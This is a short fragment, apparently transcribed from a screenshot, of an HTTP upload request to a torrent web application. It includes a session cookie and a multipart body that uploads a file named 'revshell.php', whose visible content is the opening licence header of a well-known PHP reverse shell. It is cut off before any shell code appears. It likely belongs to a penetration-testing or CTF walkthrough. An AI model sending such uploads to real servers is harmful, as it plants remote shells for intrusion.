 12 Cookie: /torrent/=; /torrent/torrents.php=;
/torrent/login.php=; /torrent/index.php=;
/torrent/index.phpfirsttimeload=1;
/torrent/torrents.phpfirsttimeload=1; saveit_0=1; saveit_1=5;
PHPSESSID=78804fa9a1ca93332275fc07cffb4415
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------395843081109505465221040918​33
17 Content-Disposition: form-data; name="torrent"; filename="
revshell.php"
18 Content-Type: application/x-php
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take
full responsibility
25 // for any actions performed using this tool.  The author
accepts no liability
26 // for damage caused by this tool.  If these terms are not